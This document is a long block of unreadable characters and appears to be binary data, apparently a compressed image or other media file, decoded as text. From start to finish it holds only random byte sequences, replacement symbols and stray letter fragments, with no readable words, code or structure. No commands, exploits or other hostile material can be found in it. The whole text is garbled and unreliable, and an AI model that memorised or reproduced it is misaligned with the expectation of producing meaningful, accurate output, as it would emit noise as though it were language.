0aU�Հ6eV��=) "^q��Jx��-Vf8� ���b�PH������j8���|s����\���l�2������ܐ�֮BK��%c�`��p�h/��MCpP�<TT �6_L$y�,"$aM@� ��! ���'�Yo�J��gtj8t�
����S����3�!$�[�5W�����!��<���	)��8p��T=#Ϙky�!�i��f�zh��
oB��V�2Πr ����9��a�����r�B9F�\�10��7j '�A�9l��60���>���fP�$h�p ¢c@���Q��8}���G�����D\���,�.f��>OXОx�4([�(T��2��z:&����201j���4qOn�sȃ{�������1�i<�t����h���t���̰(Bu�3B:G�Lge��R Sk�aKj@�r�/e�`�2t0���ɆP�ń��vne v��$�0�M��T)���:#ψE��Q�l�@H�3���gD8E��*�zu��	���"�k������|�����b%��N$z����dcs�3aGH�L��E%�T�C�oxD �'�����̎�ĥqh?�� ���Uhc⺎`6"�^�� �&hh�`Q�!�]&�U��5@�g���Beȱ�m�UYZ)�QGEq�U���:����BnF����Al֛�z��
 �� �|f6���C�
8�9��>�`L�6i�h&L�n�H�)�5jA�5 �!J����I˖z��UX�����ή�0�J�����2q�����F'�lX�� z�pdv��p�	�Wm� U@PMf$�b�7P�`^&�1.L�4LC�n�B� .$1ji N�v��P�v~�� |y��Pd< |�'����%�  `IyS�Vg;�zmw�%��p|Rp_$�������]S��֠7��FT�+��+!�0����tz�0��� j�	E�y
�~��X�� 
�W^@���?� 0 ��0 0p|&�h f��PB��6!l
���~�%^���Յa�j�&~�+�ePKq�inR�7fc���ir�:�P�p	����	o�~�gp�,�R�0��b/P+�-`H*��X,�6�������|�g T�u�pj7��Ѕ6�N7fz# L�׆-�&_P�gy��~��b���`���-�Dwp	*@g q��  &�<J0W0��ި ^�U���6@~���(@��`|���c�pHV�����~�`էG�W��~�#IP �8�`s����g&Ѡ �x� �4Pp+
��X�rg�0�C$ٍ7p�7�"` p�w�ۈ���@���
���*� V�s�h� ��j�F���e%�էts�>'H�`j@ ��e��e1��Gc]F9�Pg�@k��ko h�9� %�y�.��X�q)��w����{	��0����0h�@07@ � Zo�c8�C)aQAye2��n���dN�`��`Nǁ�7Wa�q�� �y��uw` Q-��	�����tA��-p|y0��i�&�u�韀�b?P-�b�8Zu�^pS�]�Xcȏ-f�.�T'��&{��]Q~4�6��h��G�Z碣w����NY�>�'�,`:������
)��x�H`*
��'	'���w;x	{ Z,7g�&�,(~a�o%	��$4yD �f/:c�U��z�N�u 
�Ap4��>ʎ����:� E�Z�
�^
pENME`w0�Xg��2�"/pwu����]��	Xي�XOWK�3��6e,�O��0�C�A�QC�|	Y��
�Y?�xl|��A`��*̀	�@�B�kk�n=��W���i=֩D�aC`� �	�R�i��q�
c�),�n�60�G#O����AY����5Y	�p	|�P��T`>|�4���	��&032��vPk E��ƒ[yݨ ��NT��&�	uF�|�r���3v�vа��fx鶆��-^�4	�_�0:�x~��	���uPgvЬ�@�nY�+Ys���J!{�� Ҁs��۪����'�����gp{E���q��sڳ��eO2��!(���܀����D�ٙzĶzs&v�U�����f0�\;��H���h� m��@cf�Q�^�s	�'	0��p~F@Ua�[[�j�z7�e���3o*�`��?�R.���]��kK��h���7��{�V�u8 q
�-���3'��&�)� 
+gv/�@�8Л$,1@��8vw��F �G��v�x	mwn�6��æ��%hZ8�q ϥH��H�������뿯`�ɊmZ QG����Y𭥚�F8��[�ɩ��>`�5�f����w	o`�5�c�*� ������q�5�V�BsKjʆ��ɡ)x�Cc��p��`̈�VT�H�Ǚ�\�YPE����%�V����y� ��d�.�[K��ǃ̤,����g���0Ƴ��L�1V&�Js���܀ G�8?y��������v�v�˗���H,��{�]�DЛ$���9� | �Ă��פ'_, qȹ���=�#Q�$f�3���'�`؁���JA����5�l��� �b�q5y��g�����(� ��GPU�y���oY��̅�3&��	Б0��|,���	�{���M�5BE��@�ٮ�W��֡�H���W�Jk,$��<��>��<}�`1�z~r�� ����\�j���R�Э��Kr��1��|{)%dZ������A�Y�u��D0�0�қ�|��j7���j@��M3 =�(G;�PnS�j�Ъ��:��ꗡw� 5�p�h[	�f���:�v&��i5�m��r�4���{f�:��>46�������s�8-X���i�B��I�|s�;���w�Aؾᗄz����$�Ґw2��P�'+^�Y���l|�6�{��^,�0�p���Ӑ���c�@>�2,Qy[�u���&xZ�B�`��i��>��U�'�|�m�����^9�/%h� �)�����T@�f�^�h>u h,0���Ю���xz�dwd�=p�Ͷ5�hې~�����XN�ʣ�Ƈa���%�~P[�O����c70�'Pmp�BP:��h���$����	0�kD����u3���
�@<��X��nIA�L[˾f�6fr1�%j���C��װ��qd�πF�u���rT@�؃�U��E�:ʽ9{u��d�]��<#Z��Z�L�����V�b'�Lz�GX����w�ơO�tB+nU$���������e�	�N�����p�Lz��	����D��[��a
�f�*rU���(Vi��7VR��U���Z��w���La^c����ЊsJ2��T��"����?��so�.�t�-���~�͝�5R�H>	m�6��w����f$�a2�r�; ��bo~*��vW7�ݠr8 ����v@�N��Ɛ��t��9�V-��W�_�3��(����#߾b�+/z)ĕ�1Fc��a����)'0W`H`z�=/���tk�K����EZ}�S� x�
A ��˵C�laX[��a��+�ƿ�4�k��W\�t��?��`��M�$� ��z~рP�(� �������k>H`��JF{�V�~�DY@!;9�tðpZ�����ҩO��;x���j�V?�����D*�pJ�*�`v�n�aߩp��]�	�a`��o�f�Nî @^����%��DN
 e��PTe�a�tBdD�.}p�"��f�T��R��o�bƔ�&4����qdȑ�%J�%ZԨ�;;�6!���S�;5m����w�����Ѳ���A�4��Y�/ǩ��v�14|@��ʡGo0=S��^LД�֦��
CI�eF2�(����;��h�Z�F�$N���ϡ�"��q錳�l[�4+���p��Bs�;V�F�?Q<�iT�R�V��Ӫ����]�zZ��>S�FP�"�]dG��7i�PP銞g8�@G&C��8���Kɔ�d��l�js̪C�H��N���`1B� ��b�yi��9ˬ��	�\�*(��H 㘪�䜒1+��j�'�R���|���^��:Y���$�5*ި�+P����c�
X� ]@��XB�DX�$^H ���͐�p�!��g���	
o���JL�ԬDp�Ұ�VdQ�6$%�RLot"�?fY.+�rJ+�����)ٞ*�I�lˣ�@�����'8���8 @PX�(��):����`7���J�i� �7|���JDd&�>�٩�TR9��XKTk��:�ҟ�4S|m�q	���ѓOA��9���=�]��͎ݗ���i��.3y3��%:������F *��p!1��J.�����8C�J�e�X@!�BWu�a�@ɭ�<��	��Ҵ8c��1G����Z���+����?�z�]Vv���|0�+�!��4���S����7(ʚ�� �n�ʐ< ���+���Izuwb��t����p�1զK��y+���:_�dD��Z��N��Y0.Q�֬v�F��M�� Q��5���+@��&6	�LΔM' �	�����)� �)�(�5��Z��9G��X0�n�s�R�)E���I_�+* ���p��ܩ:��M�x�;��-2�� �Dg�����t�dQ � �7�aj		x�� ~]�zI�̀�@a������Hs���3�B�<�^s�~�/�nGh��'bwER�-\��_%b�E-�\Q	^Z���m���5�@�"��"�¿aj .�@�`�=v@��#Đ 3��x9Dc�� Dps��zU�ōEAO����� �)��쐒I;xq�{hH%tS:.yq\��e�� u؋$� ����U�z "��
��K-�����А>� �P�6F�>;�K%�4��ig%<�ay��0q:�[ AyO*FŔ[��X�b�^6����[<v>�[҈O�pp�m! J�<��@M)��DY�7f�� m�Բ4`B�Ie;���"0섗�P��׻��Ġ�	Ǽ���J��j�$�rv�RB�ʸ�*����b\�#;��#~�g��z�p0��`
��  X�:�G/u�!` ±6@L��.p&;L!�V�(�;��ѝU�+5I��O�R��"�DY,�oA{�lg[XHu�� i��� &��R�RW40�:Ơ� i���I�A�/�A@�a@ `�W����v�2`�5,��]�S eS�~�Qc���Y�bQ��*�1b�٤�[�-A"Z��r��jZ���+ �0H��N"����6Me3j�q:�['<��Sm눂���=k����� )p  蔤J��R�`����{�+�y.�`3�)�ѣ��؟�@�%UT��=�י�#E�F�p,S�8&ۊ`p �{ ��Vds�A,@� |���0�rs 	p�XA����7y��^���j\JW���.�j�_D�2l��H�G��ڍ��~����to�`s	����5r��8A�z�Ɔ�@Z����ps�rE��t9;)p���2?��j=)�t��bZ�{�E�:��ܳ�5=ZӦ�����R�O�s+*�?}����2�D�tJ�L�?��(���t�.u?�-
R0�Xy��
�2�wo��Ʋ��!`j���t@m[�A�v�?��a!v�t��ٛnF*�	Kg��&�f���sJ��F�>%wk�ʎ;[�1O����guߠ�es�}
̓�VMB9���"l�y��2��%�B<M�azqS �`�)�Űz;��0�lji��Iqv����.�;/M�j��]S9t�훔ft�|/|3��t�=�8?1vy��&W��p�B�
+���	����Z �!�[2��������rl��"L�<}���vا�Ϧ�4��˓SJ�w���M��dVV���J�c/����_��7w4�	��e��X��� ��l�L�$l �1�����:~��B��ϳ���?�̇�^S�;���O��ް����ۑ�s3;tS���=�S��A ��)�ea��!+��h��z�p3h���:�b6�0�-��'@��*J�y=����3�-�y@E�谶!l��x;KF0�QhB'|B4;&�9�����3x�X&:���:8+ӫ\3�k �!$�p)[�(P��?!�����$� <�m��ϰ���A�sB�@s',���@B$@�BS�'$�HD����k/K�'���D5kҥ�@'м0  ��I�
8?癨�I5�����+�@�&$�؛D(\��[%��j���s�[D'C !�;�:��cH��&��(�4B�_I��+ �:h�  ��1���3����k�&P?��*+	��&�뻲��?���cK��"FC���:BGq2y���C@F�Fj��_����Aڻ��eH4o�D�,
����&�����8�:��+�/�0��N4��HB�F_��_��J��a�b��\�e��4����S�D�� ��ȉ�����-�����O\ I��<0C8�ǡ� � `&+�J�4��_j%s����&�x�&�HX�	��I�J�|1�:̣���z�~�K�|��Lɤʻ�F��*A���?�����	�2�7:8z۪#ۂ�{��/��r�J����ŧ�ˊ�D��4��L��"��l�V�'�\Lt§���lΪ��|@�SЌ�Ȧ��:&��aˏ�%0MO���-�H�T�b�K -یȩ�ϩ��t��ګ=C;��D�X"�Ť�یJȔ=��|N��,ln�J0�4
83ˁ[���ό�u<���|��}PǤO��D*�� (�dƐ(WBȂ��cJ�DPuN_����Jx�NjK�"��O�-*C�|�ʎ4�`3쌬Q��������<Q�Q˴9�j�J9�����=�^
4��̦$P�<�2�LʜD��I��B�
43�8����)`����|kRmڷ�D�@`�x���6������I�R/�L?cQ��Q��ESsRS\�Q�{S8��2�S�S;�f�6	�Πȑ�
섾%�D���G��R�{2HѤK�����8E����N��<�B��Q��/�Q\|ƛT�mUW}UXUQ�3�к%R��� N�T'�U�̊e�>��"��Rf��������V�/�t��k�omU���k�9������ Ni��t P�8�@]��P�
��9��4Q�lV�Jh�Ki}�����t2�mS�\U9ח}VM��`���*&1� $��'Ⱥ'����X��@y�H[Ռ��Ԕ��q�I��Y���h�V�̲��<S/�;�mX���M��W �����S-�����U�PTO�@��
�x�c�.űRCp�J�?�Z����W:[��R��^"2h�מ}�ȍU����`��T�
�B P+�5Y؅�$~!�*��߈�4��Jxȩ�����QgZi��J+��(�M[��WR��7�SV]���!xL�mW�݉\}
�	Ԕ��E������cc�Xx�Y�GMuY<s�\�E^��ߥЄYY7^�z�p�^�������݉�ɑ��@u��M�=��P�Q������4`�+��_�_�;[��A���=Ќ}V�{� �h�~
 $���Yp��ZO��0(�*x�f�s_fe��t
;�KN���2E��}��^��
ݔ�.�� �����-��N����̨���  xA�����X����~%P
�����B�q[�)��U۵e�~`-�S�0��ma,�<x2�ZN)��
Ч��,]���`�g��?~�����&�a�>�Q)f�A��A��K�F�B��dE�:��Kv
�d�`�J�'
C X�	�f�(O;��8��z��x�cZ�X�XB\aD��@�公�+~\�}��J.&W�C�0�N��Α��v���pCg��.�ۺ�e� V]�CN�C�_���9�`�d��M(�Bn��nW%���5��e���D��᥅�0�^N�P�q�6����e��h���o�L	�d�N+�0�9��P��x�	�6Ȁxj��Rxj)(]s����ߋ���O��VLEj��Ne����?P��He�v
���9�����fx^�&0Nk)>Lvn����kd�6�M�v��>0h����Hiٝ����?0��kΆix�,xl��_���i�V5M�!s\����?�nT��b(n㮂t6i�NC3��8kN9�v�����	�iAy
w�YR�eW�e�f�?K�|��������֎�H]��h�΃�B��;Z�M~
5[�ek��#n_��ɐ>;��+
�����M�ONe�&�@�� y��*��67�&���Upo%��Rg�Bk4g�]��y@M��6m�m鍥e��ݶy�/���a1��}��N�pg^�(��<�؛���h�X�ҵ�]�5���,)���fƁxom�R ���+�fL*�_+'�2�L�N� ��'��F�dо��^���X�7�7n6/Ώ%��n�0�^:�����<�sìm�r
r�Ӝ�K���8�h���
Ԙd��T��?�tH�k2`�3 ����2G��5fcgW�t�i �rQ�Q��=��3��]7͑k\���ꨈ����mc�o mSn���=�
1�uZ�f��"B)~�����e7�������1p-�������U��J	0��t6�s��N��c?vmFxk=x�.�)��� ���qH�?qVf��[�,�JxP�������	��G��&7�����]�s/���ne����xW�����s-8�1�Id�y��YH�	�Ή�j;4e�*x�߉7Oz\��ua�����c�M�zq.]\U�o���t���c?�v���3��!S��o���S1{�lF��w����w�O��Bt�pKPf�n�׈w>p�� ̾o{ Gz���onnp+��<8vW(����gƁ���Ǆ� B�����=���iXo��x	F~e>�M�L�$��< �7��W�< �s��x�cgD4S3-XCH��k�?��|liUP<�Ԟ2�s"ڸq���H�B�p���q��*�X;c$�7z��������dђ��C:Bcxb�!C<t�(z&(Rep�2e�ڞ�P�:3�h�2C�e]���3{���t���:~��j{�����Ns3�U�b(S��2R'CX0S1���!rZn�:죠���2��8�a�q(9R��a���A@�X8I�6m�4�Գi��F.k҆e�ƪ����:&P�a�3�f���ļ������d��4�L��ŌF��^��jC^���&ՙ3G]�Y��u�J�f%!BĿ����P�TSe�aCrHsJ|�����K�TA��C
�� qH�qbz깶�T�I��U1ƨU�Hpj-H�-#�Zrr0AbL�=ǝY�,�cCm�q��FCŌ�%��0��w���4Ip9�Mh�ę �8ǛrȉkJ�y'�zd�Օi�9�p�A@Z���H�r��	A����`ȑ#�-�Q�!�Ĵ܅#��LL�|C�:�G'c�)�%Km5�Y�T�]1��Ɓ��s	|Ռ
�Sg���J	 ��]�%ʮ�Z��YS�#�N)����ۄ�V��4�!��@��*d�|��_!�

&��`���M����Ľ#Se�%�d8��ˮ4��;�ÎNcVT&����p�8%�W=���zz��'Bc�2����~͌����a�q�!�%r7!�#A�1 
�
1��V��L�(�)N�.|sD G��V÷�$�D��~v�1��ݱ�r���Ji�A����J�*��e�v�VcY��$����C���b��3��|п�;�� �Qђ[^9���k�[���Q<������Ja�LP#�F��&��꡾T�R�YZ������I�0�Q�ﺫ$0s�?�Ll��sC4�_��ݿ�y�?3��s§��p�^��Ʀ�ڌ���&��n�����g�:���-���7
�8PDgd������Qm+ߛ	L�ֽ�iO9�ۜ�6�*ṡ�K��PR;�a�Xi��U�u?�ݯ~�sD�����L!��3�B�) �/�� �J|C',�_$2�Ko9P�2=b�	�ҚF,`�"JNψ|u�nS4|�*.�`_{�N`�8hgpD�X�"P5v�D�&��:�"I�L�L�� &���GWTL ����@@3WH
B�L�А�R�`M�����)�QU#��
�	����c��Z�B�x*nR��%)��e{�a��2�5aFT����g@����MC*��K�I�(A7|�%=0Ok��>��W�C�5�	M($��-m)��S�&���i~F�j�ΰ�K��5��~���,�ā�d���1iD>��9c	��x2sD/�\>��4���N̑�?�P=C��@;<6hr _CV1�Hl]��J�*X%
Q��-�R��%���$`
1�%
�<CAj8�	�`�hnq�8(�!��'�[�7"r��P&�-�hPǱ���PD?qw���%e�hB��U?M�%j +A��M�E�u"X�!�p�강 x�1L �ST����Y	�Rg!�8���J�aDXKdT_��~HK@C@CQO�$�F�%�o���B��4(A9�z[�Ć����\�<KúUW���4h�T��D[<CJq����C�B��Jc��0�	ո�u;�C"iP7]�X�<q���,���oK�U�v[e$�@ ��+D`���(��a7����B�2���7�^C�iv Z��� ��D�ĳ��g�v0�N �!1� \p��
�M�ڎ姉Z�XX5SC��b%�e��V�2@	���U���Zy|5�18�8����:�%dC��9�2f;|%�#6�����
J�Bߋ���s�+�p^d�χ����M�p�Q*qV��4��#�F5�1�a�X�4`�XPr�L���y�4A$G�����!W�wM*2�`�BkPHWq�?\{�����[�Z��8��f���뇪A=��[k=� "e6� ����q���S�����ui[LE4��a�Q]~Ju��ݸ%��9�}6��Z�������`�"\�#��@Lp�:�ؒ����3�v�nx,²;��M��F�b%�gh�H���?h��]j�y�5si��>�{�K2��BX�zza�6������gx�@j0|���ۘ-^�͡���ѽ����48�O�}�*���H��;R�|��^W�v�'+vw(�%ɶC����Ws���;�ůz4y���Ox��6���5Сvʐ�3�S���qԈ9��m������}zW���C�#ϗ{I&�ޛ~]�')���'�4���5�X�SE���������ȉ}d��u�I�E�����a����QнSİ��N�$ET�ý�HI�yJ :��A@�%����-��A������&ЇU�
4����L5Քp&�\��F�@��4��=����r|Z�p��e
����	Z��LV����BI~���`� ��� 
�
,����}P�E���,@TF� ��2t�	R���ĝm��}!�]P�TLX�ح!�A<��ݏE5��Hݲ���D���P�HƘ�2�^�<�p���h �W�A���pN*�]�i� �*�)��7�"ҤR`՝�P�m�2H^f�dV���1D��N."�/���T]X��2��(E��J?�N���la�@��Ո��i��P��DN$(4C[��Z�/�ďu�!`d�D�Eּ^���AD#Cr��U9�$>����-V����>N0Z�ܤ�}䉞$�kȁXX�x ��ŤD�A�˷ BHHt�Ff�V��U�Wv���X��J$��"!��["-bzX�/2 �c�aLXtW3��	�
΍A�A Te��$&,�bn�c>�`e�0�_$�J~-��z$V�����QR�)�W���G�׀̉%tH&@&m֦V^b,�K��*ah��D�
q�c�Lˉ4#Xe<�mF�tN�c���b��֚�DZD�����%,fnR'z��z��,F�4��К  ��h�g���z�'�'G*��������(m��Jm&���-D(�>�V��^��R(�n��r��~(�vh�^��"�V:(2���(��2d�"�1�(�n�����n���������b�����i�)������y8�1l�1�A���NA�m�1|h�C$�PP �1�(�b��Ni�BLA����i�F��F�!������������⨓*G2 �DB����>j��,���2j+=*��A$hi�Fi!4*�:*��"i��h$�(��!B������\*����Jj2jK$�����[��Ҁ ��Lj��j+�6�p���1�1k����*�ZjdY뵚��"��*�^����jC肢 ���+�����¨�֫��+�B��RA�꫾R�1li��+�꫱i�.�����Q�+���nH�[Xi���A$���*����B���l�R����*��.��������ꪻ�k���B���f��ҫ����2m����+ ���+�J��n�,(,�Ɓ-l$�,��Ά-Ǟ��N��N- ��2���l�����+h����֫ݚ-�6쐾��n!�-�j���-Y��:�0.������-�N)�Z��.��l���ڞj!���j$�1�,��k����������������&����B�ʂ�z*æ,ll˞)��B���M..*.,.�"�-(j�i���+�J�,���.߮(���J(��z.�/���"��z���8/����n���n�����
�[,�f/����Z�����l��d��Ψ�Zo�:� X���jS�k-����DB���/+�~0 ����銾��F0�2+�R)؞p��/!��j�T���,�b0�-�R��o����N��q/���i�.����tT�R %�+���҂o�!�G�����1��2 ��0�1so�V��
r//�W��"� ��+-r#�ı�Q(����^2'�2�0"G)D�*��(��)C��,)[0,�2#�1��r_,CT�1�1�03�
3h� ��"�0q��2*?*1S�3�r,�+s[�-Ӫ0����y�r+�j*g3� Dm%C�73� ������$Kr4331�3C���SI��ֳ@��=?��4B�3�Z21㘙Ôf21cA�F)�3>�s'�@�F�r�*2Bӂ,�j@�t.�4"��4G !�3J���ނ%�1Ϻ���2.�h�j�#�)H�S2߂Q5�R+uor�t$#�Q��&G��J�Q��J��Ps�:c�T������4�V��"��.k+U�(����/X�4�6q$Dl���]#�Y����_������4�+BQ�u	�����5_QouV��[�����oc�>�u!4kfc����Z�ogC�_���z�f��2�dk�[��޵?�������-�oQ��covq?��v�r�vV+��,^Ө��eG�s�5����6kc63��/d���8߂por��n#�y��r/����V�/����o ,B�5|C7�"p���-�u}�t-Hu�r��w-w}�vV#o���ւ�[.�C���r.ʖp}�w�����&P���w�s�xg�ƒ���48�m ȩ&`��x��/�ۨ�j��\�w���΂�.��g���7�c1��o��}�w}������}�wg���o��6D5�r9~�8+�g��j��vw�S/�J���+�⷗�y$��׫_op{?�	���kw�����7�NQ�vw�?����7���A#��c�n�x&�S1un��&�5~�7�R�KǸ�:�ﺫ���O���`Wl��r-��b4�����3��x�klCg4Hۨ�����O��>;3�z�ozO�{�b{-�����*���K� �v{��(��{�û�� �y�C���;�;4�;��{���ς�����B�J���;Ė��C��3�+���k,%� 03PB�jBŃ|��|�<8���ʣ*  ̃SB\����|�Z�_����|s)����[�1��'�ԟ����{<A�<�B4�ڨ�7=��Bt�~}�o=׷��W��ר�/��:�9؟=u{)
�(�c}C�<��}�>�����>�k��~��=������M4>�W��_>�[>z !� [ ,  � �  � �H����*\�ЉC'K �YB�%h(:��ʒ��8Q������<\�PG�0�@����1q�D�f�@j�
J��Q�x8��T��S=+��Qrd��/)���r�ͭ:eZ�	%eX���v,{��۷n���q��%5��(U`Me�@>iS�fƌ4�6���a�|�E�R�Y��3k�-�%��>�LK����B��Hʖ�NT���M`iF���,O��%+�"n���㱞85I��On�q�25��BA��sضG���	��x��)#_�����l�dU4m���Z^.ǕC���2t�tI�yDZ/�'�p�ɤ�6�U�Y<RY��g�u�aE <�_iN���Wp�Tm���F���\T+�����XS�9ĉ�@��|�\RLB7�+�aW�wKp�R��ai�_�]'[U����V�d�o���Brᵌ!�\��ED:2�ive� ` �]RDx[D�}��k����xb�K����Aܴs�h(_�]5�����bFʼ�
f�d臮$J�G6�F���+�#�[���X&J����\��A`hw���[�Z��Nh��Ɓwz"��!W.�K
&1Xl~���z��ɾ�
8��Ra�,v���M�aES�`�TSX���ɚi~�5���YC�f��#��	�@��3O;ưj��HeN�7��m�Q�"��U�!Gn�a3 :_�bZgyI���h���ƿF���g*�q�$�יt�+�5#bF.��y�}�%@�q��m���2U8;�g��1g�hLQ�2vB�*�/��'4�LY�2���c9���f_�8  ��&oL�&+��>���]�bh��	��G1��-�΄c��%� i���C$-s�b����j�M��IK�s9f����(QLW  i,���t.#t���f� ��#V��o�9��a�ݘ0��* ]nc���F4�K=OAbq��&����k�H�b��"@ vp��D��g�  %!�!�����eЎ 8��!~�9$"?��5���"C��ۈ�Bs�ke�"�)Pe���J/^i����y(���П � ��?"4�gHu��3�ȇ7Аog�uƐ�0�LpV����	����� �%�px�Җ�7���(���^$듓yAH$?��P:e8µ�V�ȃ%\�@΁�4���:ah[Th6(1�!�&_B#���� 9<�`�!��u*Va�.�R��Xr��H�z:��@�rQEܐ�#Mɸ����aH �`y4�b��3���J��0ʫC�^j����v9�}"�uh��-*��G�90�[�M$���ˁ�1�BTQ�v0�
�CZ�3�@gHy"��y�)Py��Ѕ*��cf.QGPa�0[`FH��x�V��-�Bl_�#&���M�y��IE�YA��(#��Չ��&@"��@�v����\�@h�1��2vy@�p(	��y��V1�+ �}`3��F���]�A`*k�J�I���S��gغi��3��`�X�H�,�DPͰ@���@��j�:<�s��r�*à1�g�l�D+Hv�-a����fx�U� %��y&Kk�ځ�C?��2o��rvQUDQO� ��o0��{���`oy0CV<Gک�>((��JTa
�8�Z�V��x�m�1V'A��8%]7���KAh=s��
�z)9$�b��1o�0�l� T��� a�Z�R�@�N�ֹ�$ �j**��g&@s��:|��
c��7��i��5�%d����p��H?�׾�d��m�l�	������̃��'�%~�g��&�~�p��@�vK��	�{p~A ͑[/D��3b�2!W���Ր�[ō�G9�����vȴ�1�k���8�2�D���C�� �͙�slD�}�L̙��Fjy�G� ��p�?DTBU8�!1��~�q�v7E�	�<��9��b&5)�F?�ًJ�!���{/>8��=�Oҹ��Sr�9lF���維������7G�i�i�: [w-�`"�|��y����X���;UE�%H��ƨ� ����U����R�4p~i����7>b?,"��h@L!�87���N>  	����s���+@ �爃K�@;��!� g�Ɯ��}i;��,Bj�#�1)�2n��"�z阇���s��}�d�F,�ވ�&��hD���������b��g�B�� ��y�a7}���p���㺶�2��%����[��WH����T+��,��Eg�ݠ�=�A���~hD!�pmh��
p���s˷wkWn0/�p�s�ss�?P{�0�� C`����:�GK��~F8E$MS+��4�MYA8�~O�E�'v�b;�v�c%���- 8�W?�p	ygjo��	`|/0 �o:4D���z�i�W�e?���f&&iEVi'rags�"��%�q�9��5�sz�z�{��i��FU�`���� 0�_�ׇ�|���p�)��V�wnT��P�@�fq� � gPrw�f�]m�v0�}P@Et�����%1/Z/$���}hy�w��=��	0`��\ ���4�L��7 �6�X`��}��hv ��p �,�
�`3�3'4�`f�(\k����_��gG�(H�M��<4x�r�zX�'	H����k�0dc3P|�|��tF`.%���Y00��@``.�E��0?�i�(5y= �5X@�au�tI�[�l�hZSuۄV�E����Ћ���s�8er 
T�t;�`G�7C~ 
6 5P�&9w@' q-�Z�T0w#��1P��	`�8- 
T@�S?&������9���m�4Z��'�AN�rEH�&�'g�{0���Po>䃝@�P����0a��V{+`s� O=�зlٖC�
�*�+��N�7��O	
���du���Yxy�w2ev��}'P48-�6ATo�r�
������`E�(���*`f�t�F��@u�+�H�j��	m�n�	j���Bp<
��@ ,�PЗ��zgv�|jGKkwL�֑!�3�A)WӢ.j����癄J����)�������& w�ЕjǄB�s ���$P�n�� ��:��:8Lh�����6~H��١=�Y�V��O~Ɔ�l�B�W�V�
�U� ���ɗ
�@g=ew�b| �
��0�
+�BZ@�:��KJ�70��Z�J��C�w1qC4�n��b�牮�w�w}b�h�U��y$� i��@8z�|YʡX���@
�0Br) "�f���G��g�� Q: ����>�&d���|	�5Z{b@}~ ��tf�4Z���!�733�n�IXQ!�sJD�`�CZ�ɷ;�Ї� ��6w<D�
����s 	u�З�x?�x%�i0��#�r0^mа�J�Ln��6a�By�^<g��J'���+x*K"qȢ~o
����bf狱Ї��F�y�k�Й��`6� ����Zo��d@d�P2� 2�w�&�bО?0 R� �$��
̀�(�@�����ٕtu�|�y�WdsR'Y"<a�4�	_�.�+A+Ԇ�vZr��	��7B�S	 �}Pf|�'oX �H�6�D4�I��t�	��6�TZ���P&RiF��]��]���]����Y9*O�@s%FT�-�9?��J��`y��wx��{�Z���ap	�F �`����� �L�! %��wR�Sъ\I���>�eTG0�F�W ���b9����e'��ʋn 6S�<�R*��+18����kE뽇귞ȫ��?1����4|�wD6��hi�' �J�Ѐ �Tz>`;}@�1�!pB -03���T����	�9
��קU�r-�y�aZ|RԻ��i�1�~{�ʫ���/l�6�i�;ׇC�bu�DP9 K@t(`�. ?�{�Ty�(�RpN��v�P�])o��\f ����U��#̽sv��Z�(��.�H��w�����#��	���?������,���" 60��� =���) p�`xE}V`�c0��n��F�yk�{�����z���,�ez���t�a&G���� �/vaZ��T�f|��4^y�iu* tL���*���C��W�;RsǶA�o'��rK>F �" �c��̭n�zh[G{����+�Cώ�(�1�����8X�诹Z�DZ��G��K�ek�6=ȏ:�RM����k��S��`p�V�/�f�����Sv���Z�TY�Hxq��Ns�+�����_[t��p��n]�H�S?=`�8� �"@G�;P�N�(���B@gs�;~w5�s�2YoSPŁ� kݽ%|���|�'1�c���@�� "����ۺ�۹�)(�k � �փ-\������g?�3=�BG � 0�d������H�Ff�4�1`���O�H�wg X���ŭ�|��s�y[�4dsPL��צ��q\yl-��
:��JXS`G8��o���H4��I:�9uy�G E�D �@���)�����Ɗ�GX���\��,]�5
�u�}��
�Qdl���B��`�g��v���!���n�Vv�vt,
f8{v���B)�M. CC v��W�R��L�Kd�0���ss����k07�G�H�ήs{�Rk
MŦ'R`���y������*���I�`˴9�e��g��b+�����%6� �,h�[�� *�4�1���'�8 ۬!>�	�H5:�y��-]�φc�dƆעm�N��}d*ߣ+��~��f���s����G��p��ـ�d2�``BP�-3q���0/�X�D�p�@���B�TY�r�����;�����9����?����-C^� ����b:ȯm����Β��:pi }?�q �xdٵ�@w��V5%� ���& �R-֠Ɣ�ቝb�c��=�u:vx�p�^-�;��Rc�/��'��Oϩ�ڽ���sf����95�=�4*���\�Q��a[jk������b4trb�<P3�S}PGv��I܇9�1���Qg�#<ۦ<J�5��F�O�b��y:F�A5��Y��
*�1zg��mȏ�(p���ڍi�Y\u'�����a�F�P&B���
q��O�~|�V�`t$w0���Ie�[��]�<�]�LO�+��O�n����-%�@>�"��W@���R "h�� ���E<� �F�M�$���I�%w�A�d'�7Ux���F� �@(vI��ߦI�)���j6�M{��Y"hp9��&�4I�d\��"ӋM�:�R��U�W��C�'����p��i���o�@�U�i~���(�@ʔ�a�fM3�@m
Ej�,,�CD H h�<�� 6,_��aH� ��8������>��y��ȊkK\�1���b3o��m���ʌꪍѨhF������&Y�o�:�h=zJw��l�̜2��i��Z�k;��)PR0qP|XЦ�`���8`8���>�P� �~@��� �&8��&����53�`��
�h�s�i����	�����M'�:J���2J�p�栓j:�<�B��[�p��)<�3�AQk���3+�@�H-:��@�*�P?���� ���t@0�|h��2�$<��&`(�%�`b  HC��l��B#�"�D򦌒��"��+;G�x�GCEgTRK�p���H���$ibq��+�K���2D���8��@���'Ȅ� �@�h�������<V��4�* �	�L��� >BꤑC��WъTWYa}8��ԫ��0\*	PC��T�ki��V;��UY%	O�Y)�w-+˒�Ij�&�$� �>Sh ��}�0@���Y��aqe�@Ѐ�/Yf'�,@�a��}P��Jh�Uʌ����(Ń��+���Q��v$��EE��k�Q��9�ѻ]��Ib�`���Jy
g�o��d�36p�$8���r!4,	!,����H��3�h@ gʠ>U�/\@	1�#�� �-��4����5�$���"�=��&nG4:�
�u���_g2u�I'q��<�����Áf:*p��%Bxl�Q��q@� ��
τ0���
�00�@�+8��)zP�%sR��{%�^t���x��M-�8�
�#
����b@)N��v����Is������`�9@ �@hP� :1�	B;�g*T�'8�XPW����=�[c�B�,���  �BU�<ȡv����Ȣ�m�c��
SH�t�q��:h�= �_�
���*�&W��X"�`3HbFj耟��ɹ�O(H��`d�`�;�ĕ��(C�x\	?`���� #؜%^+���W� �Q�JU���A�,���;���eeK���3"���ܚW+��&���by���H�&03�k ]0��Q�qK�� �q:�f>�f�ك�	� KA��{�D����H)Wr�;pK��v�5E	U��E�bF^�_,&�h"�+�"~���%��pGkHC
0Ѐ>���)S0 ���YC���3�1�0��HC�5(Ѐ>(Ï��\A������0ov�[]3�A��~�(��Y����9�T�$�����WUBi#�0�
